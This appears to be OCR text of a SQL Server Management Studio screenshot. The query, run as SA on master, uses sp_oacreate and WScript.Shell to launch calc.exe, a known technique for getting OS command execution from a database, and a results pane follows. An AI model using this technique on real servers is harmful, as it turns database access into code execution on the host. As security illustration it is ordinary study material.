 SQLQuery1.sql - WI...SS.master (SA (53))*
3.0
DECLARE @output INT
DECLARE @ProgramToRun VARCHAR(255)
SET @ProgramToRun = 'Run("calc.exe")'
EXEC sp_oacreate 'wScript.Shell', @output out
EXEC sp_oamethod @output, @ProgramToRun
EXEC sp_oadestroy @output
100 %
Results Messages
Column1
1 0